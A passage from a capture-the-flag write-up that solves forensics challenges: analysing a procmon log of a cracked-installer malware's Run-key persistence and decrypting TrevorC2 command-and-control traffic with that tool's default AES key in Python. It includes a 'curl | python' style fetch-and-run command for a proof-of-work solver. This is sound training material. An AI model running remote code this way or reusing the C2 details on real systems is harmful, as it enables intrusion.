4264 conhost.exe 0x1ef37c7a980 DriverData C:\Windows\System32\Drivers\DriverData
4264 conhost.exe 0x1ef37c7a980 ENCD ZmIx0TFZonSCqvD8Sp9Jfmc47L7XjylzHM8il7N3JYPj6lWI22Qa5UhY4OnYpu2eV1LLqwGGj/21ExPiySYmeQIl7yAnh2oPlB1V1+sV5B4Qk/CZk6mAAlF8IoDjtnbZ31qzEj9uaitqi+2RdnekDiKGFV9Y8LVvSfyNpsTUxig8Yja5vLgFhcNUDr3VR2tzcigiA7KLZshP4SbdmtskB
<SNIP>
B3VMtXnqSk7Im5Y1FzV9JylqWL3Fgs7/SW3a6ThfWxXBuuo7sg9sjsI5Ca+tGVg+wLxA7ny6+t61K42CBE+8bJD1D6ouwg6jT1Qs9eYd+Wuq6nW/2UcFr/l+rfgU
4264 conhost.exe 0x1ef37c7a980 ENCK dF3luZxgMqMjdv26DTzAZqhRHyQsLOiQCajdl6IapdE=
4264 conhost.exe 0x1ef37c7a980 ENCV Yf1YXfocPY/iDTpVUsfklA==
4264 conhost.exe 0x1ef37c7a980 HOMEDRIVE C:
4264 conhost.exe 0x1ef37c7a980 HOMEPATH \Users\gg
4264 conhost.exe 0x1ef37c7a980 LOCALAPPDATA C:\Users\gg\AppData\Local
4264 conhost.exe 0x1ef37c7a980 LOGONSERVER \\DESKTOP-5LBRLH1
4264 conhost.exe 0x1ef37c7a980 NUMBER_OF_PROCESSORS 1
4264 conhost.exe 0x1ef37c7a980 OneDrive C:\Users\gg\OneDrive
4264 conhost.exe 0x1ef37c7a980 OS Windows_NT
4264 conhost.exe 0x1ef37c7a980 Path C:\Program Files\Common Files\Oracle\Java\javapath;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\gg\AppData\Local\Microsoft\WindowsApps;C:\Users\gg\AppData\Local\Programs\retoolkit\network\nmap;C:\Users\gg\AppData\Local\Programs\retoolkit\bin;C:\Users\gg\AppData\Local\Programs\retoolkit\android\dex2jar;C:\Users\gg\AppData\Local\Programs\retoolkit\debuggers\hyperdbg;C:\Users\gg\AppData\Local\Programs\retoolkit\dotnet\de4dot;C:\Users\gg\AppData\Local\Programs\retoolkit\ole\lessmsi;C:\Users\gg\AppData\Local\Programs\retoolkit\ole\officemalscanner;C:\Users\gg\AppData\Local\Programs\retoolkit\processinspection\hollowshunter;C:\Users\gg\AppData\Local\Programs\retoolkit\processinspection\observer;C:\Users\gg\AppData\Local\Programs\retoolkit\processinspection\pesieve;C:\Users\gg\AppData\Local\Programs\retoolkit\programming\winpython\python-3.11.3.amd64;C:\Users\gg\AppData\Local\Programs\retoolkit\utilities\winapiexec
4264 conhost.exe 0x1ef37c7a980 PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
4264 conhost.exe 0x1ef37c7a980 PROCESSOR_ARCHITECTURE AMD64
4264 conhost.exe 0x1ef37c7a980 PROCESSOR_IDENTIFIER Intel64 Family 6 Model 154 Stepping 3, GenuineIntel
4264 conhost.exe 0x1ef37c7a980 PROCESSOR_LEVEL 6
4264 conhost.exe 0x1ef37c7a980 PROCESSOR_REVISION 9a03
4264 conhost.exe 0x1ef37c7a980 ProgramData C:\ProgramData
4264 conhost.exe 0x1ef37c7a980 ProgramFiles C:\Program Files
4264 conhost.exe 0x1ef37c7a980 ProgramFiles(x86) C:\Program Files (x86)
4264 conhost.exe 0x1ef37c7a980 ProgramW6432 C:\Program Files
4264 conhost.exe 0x1ef37c7a980 PSModulePath C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
4264 conhost.exe 0x1ef37c7a980 PUBLIC C:\Users\Public
4264 conhost.exe 0x1ef37c7a980 SystemDrive C:
4264 conhost.exe 0x1ef37c7a980 SystemRoot C:\Windows
4264 conhost.exe 0x1ef37c7a980 TEMP C:\Users\gg\AppData\Local\Temp
4264 conhost.exe 0x1ef37c7a980 TMP C:\Users\gg\AppData\Local\Temp
4264 conhost.exe 0x1ef37c7a980 USERDOMAIN DESKTOP-5LBRLH1
4264 conhost.exe 0x1ef37c7a980 USERDOMAIN_ROAMINGPROFILE DESKTOP-5LBRLH1
4264 conhost.exe 0x1ef37c7a980 USERNAME gg
4264 conhost.exe 0x1ef37c7a980 USERPROFILE C:\Users\gg
4264 conhost.exe 0x1ef37c7a980 windir C:\Windows
Now i use once again CyberChef to decrypt the flag.enc’s content. 
Downloading the image reveals the flag. 
Flag: CSCTF{p0w3r$h3ll_$@v3d_3v3ry7h1ng_1n_3nv@r$!_Congr@tul@t10n$!}
Pretty Malicious Log [Forensics]
Solves: 37 Points: 442 Author: Otol Khan & RJCyber
Description: I was trying to install the adobe crack and many weird things happened to my PC. Can you analyze the log and figure out what's going on?
This time we are given a PML log file and 5 questions to answer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
└─$ nc pretty-malicious-log.challs.csc.tf 1337
== proof-of-work: enabled ==
please solve a pow first
You can run the solver with:
python3 <(curl -sSL https://goo.gle/kctf-pow) solve s.AE5X.AAA2fbPeI3YqF2nRLFIGE67Q
===================
Solution? s.AAAvhP5R9BWkamERUaTyemJgS/GugqxGMXj+jzSkBHNHVRtMS9dvhBKBvArWvVALTtZyQ2ywSksXpcYPQeOjnPmyYxD/teGo6a95YCefYMD00av+BCLVSFE678/felBdn431w08F49IENq7MNmpdXaU4fk8L00EE4JX/rSmaTmL2y1+2o2lVe5z7HeWjSCUslSLLNzm16nm2H0hiACvWhoxy
Correct
Question 1:
What program produced this log file?
Your answer: <REDACTED>
Correct!
Question 2:
How many registry keys got successfully modified by the malware?
Your answer: <REDACTED>
Correct!
Question 3:
What is the MITRE ID of the persistence technique used by the malware?
Your answer: <REDACTED>
Correct!
Question 4:
What is the name of the file that is added to autoruns by the malware?
Your answer: <REDACTED>
Correct!
Question 5:
What is the thread ID that is keeping the malware open?
Your answer: <REDACTED>
Correct!
Congratulations! Here's your flag: CSCTF{<REDACTED>}
1. What program produced this log file?
PML log file is known to be produced by Process Monitor / procmon on Windows. So answer is procmon.
2. How many registry keys got successfully modified by the malware?

Since the challenge description mentions that the user tried to install an adobe crack, in process tree view, we notice that the malware which is adobe.exe dropped two executables and ran multiple processes.


So i utilize procmon filters functionnality by specifying the parent PID, successful operation and registry modification.
We get 12 modified registries plus one from adobe.exe so the answer is 13
3. What is the MITRE ID of the persistence technique used by the malware?
In last figure adobe.exe modifies the registry HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run successfully adding a program to a “run key” to maintain persistence, hence the answer is T1547.001.
4. What is the name of the file that is added to autoruns by the malware?
The executable program added is named mOkkYMEs.exe.
5. What is the thread ID that is keeping the malware open?

This was a bit of a confusing question, fortunately the organizers cleared it up by specifying it should be open fullscreen, so searching for ‘FullScreen’ in Path reveals that the Thread ID is 5352.
Flag: CSCTF{Pr0cm0n_1s_4_h3lpFul_sy5int3rn4l!_0x22defba1}
bad packets [Forensics]
Solves: 37 Points: 442 Author: notneB
Description: Our SOC says that there seems to be some curious activities within one of our servers. They provided a pcap file but I can't find what they're talking about.

The challenge provides a pcap file, this calls for wireshark. Inspecting the packets shows some suspicious http traffic.
Upon further inspection, the http traffic is composed of two types of communications, either a GET request on base ‘/’ or ‘/images?guid=’, the first one seems to be legetimate Google page but there is a catch, there is a commented oldcss tag at the end. The second one has obfuscated guid value. The common thing between the two is the server in response being IIS.
This matches the traffic of a Trevor C2. The commands will be sent encrypted via HTTP/S protocol. TrevorC2 is using AES encryption with a cipher. Encrypted commands will be inserted into the Google website inside the oldcss parameter.
So i scripted python using the default AES key of Trevor C2.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
import base64
import hashlib
from Crypto import Random
from Crypto.Cipher import AES
# AES Cipher Class
class AESCipher(object):
def __init__(self, key):
self.bs = 16
self.key = hashlib.sha256(AESCipher.str_to_bytes(key)).digest()
@staticmethod
def str_to_bytes(data):
u_type = type(b''.decode('utf8'))
if isinstance(data, u_type):
return data.encode('utf8')
return data
def _pad(self, s):
return s + (self.bs - len(s) % self.bs) * AESCipher.str_to_bytes(chr(self.bs - len(s) % self.bs))
@staticmethod
def _unpad(s):
return s[:-ord(s[len(s)-1:])]
def encrypt(self, raw):
raw = self._pad(AESCipher.str_to_bytes(raw))
iv = Random.new().read(AES.block_size)
cipher = AES.new(self.key, AES.MODE_CBC, iv)
return base64.b64encode(iv + cipher.encrypt(raw)).decode('utf-8')
def decrypt(self, enc):
enc = base64.b64decode(enc)
iv = enc[:AES.block_size]
cipher = AES.new(self.key, AES.MODE_CBC, iv)
return self._unpad(cipher.decrypt(enc[AES.block_size:])).decode('utf-8')
# TrevorC2 AES Encryption Key
CIPHER = "Tr3v0rC2R0x@nd1s@w350m3#TrevorForget"
# Initialize the cipher with the key
cipher = AESCipher(key=CIPHER)
# Input: Base64 encoded oldcss
encoded_guid = input("Enter the base64 encoded oldcss: ")
# Decrypt the oldcss aka Server command
try:
decrypted_data = cipher.decrypt(encoded_guid)
print("Decrypted Data: " + decrypted_data)
except Exception as e:
print("An error occurred during decryption: " + str(e))
Running it on the 11th oldcss encrypted value reveals the flag.
1
2
3
└─$ python trevor_dec.py
Enter the base64 encoded oldcss: fqroaFzMgJpFK1u6YeWMTY37yXPg/HN7hZ3QbLlCCfkMx7PF0FUJuPLbQd/lqW5Oa/Goh6h03ofrKnSM64nOnqurnS1tBZiSbyOEOsyTfwYnVHbEFsztaLw7GEauKaAVr5QkK9mcm1lBwzHpwytNig==
Decrypted Data: ubuntu-s-1vcpu-512mb-10gb-ams3-01::::echo 'CSCTF{chang3_y0ur_variab13s_b3for3_d3pl0ying}'
Flag: CSCTF{chang3_y0ur_variab13s_b3for3_d3pl0ying}
login [Rev]
Solves: 52 Points: 383 Author: 0xM4hm0ud
Description: Just login!

